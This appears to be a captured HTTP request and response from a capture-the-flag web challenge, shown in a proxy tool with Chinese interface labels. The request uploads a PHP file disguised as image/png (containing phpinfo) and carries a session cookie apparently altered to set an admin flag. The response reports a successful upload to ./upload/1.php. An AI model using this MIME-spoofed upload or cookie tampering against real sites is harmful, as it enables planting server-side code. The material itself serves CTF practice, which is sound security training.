 Request 数据包扫描 美化 热加载 构造请求
Responses 1208bytes / 88ms 美化 渲染 编码 详情
1 POST / HTTP/1.1
2 Host ? : challenge.qsnctf.com:31602
3 Upgrade-Insecure-Requests: 1
4 Referer: http://challenge.qsnctf.com:31602/
5 Priority: u=0, i
6 Cookie: PHPSESSID=jcgpfip786omole62os7ikfa43;
JSESSIONID=F6D502BA3F7677873001B50845091501;
session=eyJyb2xlIjp7ImlzX2FkbWluIjoxLCJuYW1lIjoic2p4In19.Z_iwXQ.
KWJSdNWMPY7zuAFmTnwbGy9tIoM; entrance=%2Fend.php; fish=weak
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
10 Accept-Encoding: gzip, deflate
11 Content-Type: multipart/form-data;
boundary=----geckoformboundaryb66160350fec688270d4f96214ab70fa
12 Origin: http://challenge.qsnctf.com:31602
13 Content-Length auto : 347
14
15 ------geckoformboundaryb66160350fec688270d4f96214ab70fa
16 Content-Disposition: form-data; name="upload_file"; filename="1.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 ------geckoformboundaryb66160350fec688270d4f96214ab70fa
请选择要上传的文件：
选择文件 未选择任何文件 上传
提示：File is vaild, and upload success, path: ./upload/1.php